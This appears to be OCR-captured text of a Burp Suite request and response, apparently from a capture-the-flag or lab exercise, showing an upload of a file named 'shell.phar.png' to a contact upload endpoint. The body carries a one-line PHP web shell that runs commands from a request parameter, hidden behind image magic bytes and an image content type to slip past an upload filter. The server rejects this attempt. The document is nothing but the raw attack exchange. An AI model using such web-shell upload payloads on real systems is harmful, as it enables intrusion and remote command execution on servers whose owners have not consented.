 Request
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 134.209.22.215:31508
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------192878470435008376753110072605
9 Content-Length: 268
10 Origin: http://134.209.22.215:31508
11 DNT: 1
12 Connection: close
13 Referer: http://134.209.22.215:31508/contact/
14
15 -----------------------------192878470435008376753110072605
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.phar.png"
17 Content-Type: image/png
18
19 ÿØ<?php system($EQUEST['cmd']); ?>
20
21 -----------------------------192878470435008376753110072605--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Jul 2022 00:37:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 23
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Only images are allowed